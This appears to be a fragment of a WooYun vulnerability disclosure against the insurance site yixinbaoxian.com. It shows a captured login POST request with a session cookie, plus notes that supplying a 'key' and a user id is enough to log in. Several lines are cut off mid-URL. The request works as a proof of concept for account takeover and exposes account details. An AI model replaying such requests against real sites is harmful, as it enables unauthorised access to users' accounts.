 Raw Params Headers Hex
POST /User?fn=p_UserLogin&r=http%3A%2F%2Fwww.yixinbaoxian.com%2F HTTP/1.1
Host: www.yixinbaoxian.com
Proxy-Connection: keep-alive
Content-Length: 131
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.yixinbaoxian.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer:
http://www.yixinbaoxian.com/passport/index.html?a=1&k=0000015365831f450d08d905e9addf3165a6ba1ade10b3f237c65413dcb11b48b0740b5260bb7215&i=http%3A%2F%2Fwww.yixi
25E9%25A1%25B5%25E7%25B4%25A0%25E6%259D%2590%2Ftitle.png&r=http%3A%2F%2Fwww.yixinbaoxian.com%2FUser%3Ffn%3Dp_UserLogin%26r%3Dhttp%253A%252F%252Fwww.yixinbaoxia
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-GB;q=0.6,en;q=0.4
Cookie: JSESSIONID=42CC882959874939843F5B4423648415
带上 key
还有用户 id
key=0000015365848f39a1cb023424bba58685421dc0f4a27ad34b47978c2844b8ce3bc4499c77bd29cf&id=7089&name=shenlan&email=&mobile=188
www.wooyun.org